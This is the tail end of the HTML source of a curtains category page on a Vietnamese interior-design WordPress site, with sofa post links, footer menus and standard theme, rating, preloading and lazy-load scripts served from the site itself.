                        <a href="https://tapchinoithatonline.com/kich-thuoc-sofa"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="70" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kích thước ghế sofa phòng khách tiêu chuẩn là bao nhiêu?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2017/06/kich-thuoc-tieu-chuan-sofa-phong-khach-110.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2017/06/kich-thuoc-tieu-chuan-sofa-phong-khach-110.jpg 775w, https://tapchinoithatonline.com/wp-content/uploads/2017/06/kich-thuoc-tieu-chuan-sofa-phong-khach-110-300x176.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2017/06/kich-thuoc-tieu-chuan-sofa-phong-khach-110-768x451.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2017/06/kich-thuoc-tieu-chuan-sofa-phong-khach-110-700x411.jpg 700w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/kich-thuoc-sofa">Kích thước ghế sofa phòng khách tiêu chuẩn là bao nhiêu?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/kich-thuoc-sofa" ><i class="fa fa-clock-o"></i> Tháng 12 6, 2019</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/mach-vo-chong-tre-meo-nho-khi-di-mua-sofa-gia-re"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2018/01/chon-mau-hien-dai-cho-phong-khach-4.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/01/chon-mau-hien-dai-cho-phong-khach-4.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2018/01/chon-mau-hien-dai-cho-phong-khach-4-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/mach-vo-chong-tre-meo-nho-khi-di-mua-sofa-gia-re">Mách vợ chồng trẻ mẹo nhỏ khi đi mua sofa giá rẻ</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/mach-vo-chong-tre-meo-nho-khi-di-mua-sofa-gia-re" ><i class="fa fa-clock-o"></i> Tháng 5 12, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/nen-mua-sofa-da-quang-chau-trung-quoc-hay-khong"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mua Sofa Da Nhập Khẩu Nên Đọc Để Tìm Bộ Sofa Ưng Ý" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2017/10/bo-ban-ghe-sofa-da-microfiber-nhap-khau-ma-sdn16p.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2017/10/bo-ban-ghe-sofa-da-microfiber-nhap-khau-ma-sdn16p.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2017/10/bo-ban-ghe-sofa-da-microfiber-nhap-khau-ma-sdn16p-300x200.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2017/10/bo-ban-ghe-sofa-da-microfiber-nhap-khau-ma-sdn16p-768x513.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2017/10/bo-ban-ghe-sofa-da-microfiber-nhap-khau-ma-sdn16p-700x467.jpg 700w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/nen-mua-sofa-da-quang-chau-trung-quoc-hay-khong">Nên mua sofa da Quảng Châu Trung Quốc hay không?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/nen-mua-sofa-da-quang-chau-trung-quoc-hay-khong" ><i class="fa fa-clock-o"></i> Tháng 4 24, 2018</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6345_3_685c03d033405 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"176","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>

        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-6"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>VỀ CHÚNG TÔI</span></h3></div>			<div class="textwidget"><p><a href="/" title="tạp chí nội thất online"><strong>Tạp Chí Nội Thất Online</strong></a> là trang chia sẻ những kiến thức, bài viết hay, nhưng phong cách thiết kế và trang trí nội thất, xây dựng, thiết kế nhà đẹp nhất, mới nhất. Bài viết trên Tạp Chí Nội Thất được cập nhật hàng ngày và được sưu tầm từ nhiều nguồn trên mạng Internet.</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Danh mục</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://tapchinoithatonline.com/giat-giuong">Giát Giường</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://tapchinoithatonline.com/kien-thuc">Kiến Thức</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://tapchinoithatonline.com/phong-thuy">Phong Thủy</a>
</li>
	<li class="cat-item cat-item-23 current-cat"><a aria-current="page" href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://tapchinoithatonline.com/son-nha">Sơn Nhà</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://tapchinoithatonline.com/trang-tri-quan-cafe">Trang Trí Quán Cafe</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://tapchinoithatonline.com/tranh">Tranh</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6534"><a href="https://tapchinoithatonline.com/gioi-thieu">Giới Thiệu</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6533"><a rel="privacy-policy" href="https://tapchinoithatonline.com/chinh-sach-rieng-tu">Chính Sách Riêng Tư</a></li>
<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6537"><a href="https://tapchinoithatonline.com/lien-he">Liên Hệ</a></li>
<li id="menu-item-6538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6538"><a href="https://tapchinoithatonline.com/sitemap_index.xml">Sitemap.xml</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="/">TAPCHINOITHATONLINE.COM</a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://tapchinoithatonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-771"><a href="https://tapchinoithatonline.com/rem-cua" aria-current="page">Rèm Cửa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="https://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="/">TAPCHINOITHATONLINE.COM</a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/tapchinoithatonline.com\/wp-admin\/admin-ajax.php","nonce":"4dceb5ded7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tapchinoithatonline.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/tapchinoithatonline.com\/rem-cua","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"bottom_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"tapchinoithatonline.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.0.7" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.0.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tapchinoithatonline.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tapchinoithatonline.com?category_name=rem-cua","name":"Category"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/tapchinoithatonline.com\/rem-cua","name":"R\u00e8m C\u1eeda"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tapchinoithatonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1750860752 -->